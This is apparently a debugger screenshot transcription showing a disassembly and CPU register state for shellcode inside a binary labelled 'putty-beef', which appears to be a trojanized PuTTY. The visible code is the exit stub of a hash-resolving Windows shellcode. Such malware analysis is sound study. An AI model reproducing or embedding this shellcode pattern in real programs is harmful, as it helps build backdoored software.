 511117 FFD5 call ebp
511119 89E0 mov eax,esp
51111B 90 nop
51111C 56 push esi
51111D 46 inc esi
51111E FF30 push dword ptr ds:[eax]
511120 68 08871D60 push 601D8708
511125 FFD5 call ebp
511127 BB F0B5A256 mov ebx,56A2B5F0
51112C 68 A695BD9D push 9DBD95A6
511131 FFD5 call ebp
511133 3C 06 cmp al,6
511135 7C 0A jl putty-beef.511141
511137 80FB E0 cmp bl,E0
51113A 75 05 jne putty-beef.511141
51113C BB 4713726F mov ebx,6F721347
511141 6A 00 push 0
511143 53 push ebx
511144 90 nop
EIP 511145 90 nop
511146 0000 add byte ptr ds:[eax],al
511148 0000 add byte ptr ds:[eax],al
51114A 0000 add byte ptr ds:[eax],al
Hide FPU
EAX 1DB10106
EBX 56A2B5F0
ECX 7FFD8000
EDX 00001DB1
EBP 00511008 putty-beef.00511008
ESP 0012FD64
ESI 00000001
EDI 000000B8 '¸'
EIP 00511145 putty-beef.00511145
EFLAGS 00000302
ZF 0 PF 0 AF 0
OF 0 SF 0 DF 0
CF 0 TF 1 IF 1
LastError 00000000 (ERROR_SUCCESS)
LastStatus 00000000 (STATUS_SUCCESS)
GS 0000 FS 003B
ES 0023 DS 0023
CS 001B SS 0023
ST(0) 00000000000000000000 x87r0 Empty 0.000
ST(1) 00000000000000000000 x87r1 Empty 0.000
ST(2) 00000000000000000000 x87r2 Empty 0.000